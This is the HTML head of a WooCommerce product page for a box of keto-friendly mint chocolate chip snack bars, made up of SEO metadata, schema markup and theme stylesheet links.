

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/
body_size: 57236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keto Friendly Snack Bar Box Mint Chocolate Chip - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keto Friendly Snack Bar Box Mint Chocolate Chip - GoVeg360" />
	<meta property="og:description" content="Love Good Fats &#8211; Keto Friendly Snack Bar Box Mint Chocolate Chip &#8211; 12 Bars (1.38 oz. / 39 g each)" />
	<meta property="og:url" content="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta property="article:modified_time" content="2024-03-25T05:16:23+00:00" />
	<meta property="og:image" content="http://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/","url":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/","name":"Keto Friendly Snack Bar Box Mint Chocolate Chip - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#primaryimage"},"image":{"@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg","datePublished":"2022-09-13T11:11:41+00:00","dateModified":"2024-03-25T05:16:23+00:00","breadcrumb":{"@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg","width":1000,"height":800},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://goveg360.com/shop/"},{"@type":"ListItem","position":3,"name":"Keto Friendly Snack Bar Box Mint Chocolate Chip"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Keto Friendly Snack Bar Box Mint Chocolate Chip Comments Feed" href="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goveg360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoveg360.com%2Fproduct%2Fketo-friendly-snack-bar-box-mint-chocolate-chip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goveg360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoveg360.com%2Fproduct%2Fketo-friendly-snack-bar-box-mint-chocolate-chip%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
